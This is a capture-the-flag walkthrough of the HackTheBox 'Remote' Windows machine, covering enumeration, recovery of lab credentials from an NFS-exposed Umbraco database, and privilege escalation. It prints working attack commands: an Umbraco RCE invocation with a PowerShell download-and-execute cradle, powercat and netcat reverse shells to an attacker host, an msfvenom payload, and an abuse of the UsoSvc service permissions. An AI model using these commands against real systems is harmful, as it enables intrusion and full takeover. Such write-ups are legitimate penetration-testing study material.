Remote is a HacktheBox windows machine with the ip address 10.10.10.180. Rated as easy on the platform, this machine is highly CVE oriented and similar of what you would encounter in an OSCP exam. I got a foothold on the machine using an authenticated remote code execution on the web server and elevate my privilege through an insecure file permission vulnerability. This box is fun and great to get familiar with windows privilege escalation.

Enumeration
I started with multiple port scans.
Port scans


A lot of ports were opened and the enumeration phase can be very time consuming in a penetration test. In order to manage my time efficiently, I spent no longer than 30 minutes on each port and focus my attention in this order:
- Port 80/5985/47001 because they are webservers.
- Port 21, Anonymous login is allowed, I might be able to upload or download files.
- Port 111/2049 NFS is insecure by design and drives are mounted.
- Port 445 - Samba or SMB can provide very useful information but I need credentials to log in.
- Other ports …
Port 80
I found a login page using Umbraco CMS.

Port 111
Network File System (NFS) allow users on client computers to access files over the network as if they were on locally mounted storage. NFS is insecure by design. It’s not uncommon to see storage open to the world because of miss configurations.
I used NSE Nmap scripts to discover the name of the mount directory.

I mount the remote drive to a directory.
mkdir site-backups
sudo mount -o nolock 10.10.10.180:/site-backups $PWD/site-backups
Found the Umbraco database in a compact file format (SDF). This was the most tricky part in my opinion, things could have become difficult without the knowledge of this file format.

I extracted the credentials from the raw data and decrypt the password hash online.

Clair text password:
username: admin@htb.local
password: baconandcheese
Foothold
I found Umbraco CMS verson with grep -iR "7.12.4". This version were vulnerable to an authenticated remote code execution so I downloaded noraj Umbraco POC. Since I didn’t know what was the privileges of the user I was exploiting I executed the powercat.ps1 script without saving the file on the remote file system by combining the DownloadString methode with the Invoke-Expression cmdlet (IEX).
Listen for connections:
sudo nc -lnvp 4444
Modified powercat script. Replace the Xs with your ip address.
cp /usr/share/windows-resources/powercat/powercat.ps1 .
echo 'powercat -c X.X.X.X -p 4444 -e cmd.exe' >> powercat.ps1
Extended the powercat directory to be accessible from the server.
sudo python3 -m http.server
Exploit umbraco vulnerability.
sudo python3 Umbraco-RCE/exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a "iex (New-Object System.Net.Webclient).DownloadString('http://X.X.X.X:8000/powercat.ps1')"

Privilege escalation
Insecure file permission on services that run as nt authority\system are often an easy way to elevate privileges.
I created a binary with msfvenom to replace the vulnerable service.
msfvenom -p windows/x64/exec CMD="C:\Windows\Temp\nc.exe -e cmd.exe X.X.X.X 9001" -f exe -o evil.exe
In order to execute all the Powershell commands in the same session, I opened a Powershell interpreter and moved to a writable directory.
powershell.exe
cd c:\windows\temp
HarmJ0y PowerUp.ps1 script from PowerSploit github repository is an awnsome tool. It uses several tehcniques base on misconfugurations such as unquoted services paths and improper permission on service executables to attent elevate privileges.
I upload PowerUp script into the server and executed Invoke-AllChecks function.
iex (New-Object System.Net.Webclient).DownloadString('http://X.X.X.X:8000/PowerUp.ps1')
Invoke-AllChecks

Downloaded the binary and netcat to the server.
powershell.exe -nop (New-Object System.Net.WebClient).DownloadFile('http://X.X.X.X:8000/evil.exe', 'c:\\Windows\\Temp\\evil.exe')
powershell.exe -nop (New-Object System.Net.WebClient).DownloadFile('http://X.X.X.X:8000/nc.exe', 'c:\\Windows\\Temp\\nc.exe')
Open a port for reverse shell connections on my machine.
sudo nc -lvnp 9001
And finaly executed Invoke-ServiceAbuse function to run the exploit.
Invoke-ServiceAbuse -Name 'UsoSvc' -Command 'C:\Windows\Temp\evil.exe'

Thanks for reading !
References
- https://fileinfo.com/extension/sdf
- https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-6
- https://github.com/noraj/Umbraco-RCE
- https://md5decrypt.net/Sha1/
- https://www.exploit-db.com/exploits/46153
- https://cve.mitre.org/about/cve_and_nvd_relationship.html